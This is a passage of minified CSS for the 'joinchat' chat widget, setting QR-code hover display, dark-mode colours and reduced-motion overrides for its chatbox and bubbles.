.joinchat__button:hover~.joinchat__qr,.joinchat--chatbox:has(.joinchat__open:hover) .joinchat__qr{display:flex}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__chatbox{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__content:after{background-color:#1a1a1a}.joinchat--dark-auto .joinchat__optin label:before{background:#000}.joinchat--dark-auto .joinchat__optin{color:#d8d8d8}.joinchat--dark-auto .joinchat__bubble{background:#505050;color:#d8d8d8}.joinchat--dark-auto .joinchat__bubble.joinchat__bubble--loading{filter:invert(.5)}}@media (prefers-reduced-motion){.joinchat,.joinchat__open__icon path{animation:none}.joinchat__open__icon .joinchat__pa{stroke-dasharray:0}.joinchat__open__text{transition:none!important}.joinchat__bubble{animation:none!important}}